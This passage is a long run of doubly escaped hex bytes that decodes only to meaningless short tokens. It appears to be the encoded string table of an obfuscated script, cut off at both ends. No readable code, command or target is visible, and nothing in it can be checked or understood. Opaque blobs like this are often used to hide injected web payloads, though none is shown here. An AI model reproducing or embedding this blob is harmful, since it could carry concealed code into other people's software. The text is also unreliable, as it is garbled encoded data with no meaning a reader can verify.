x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5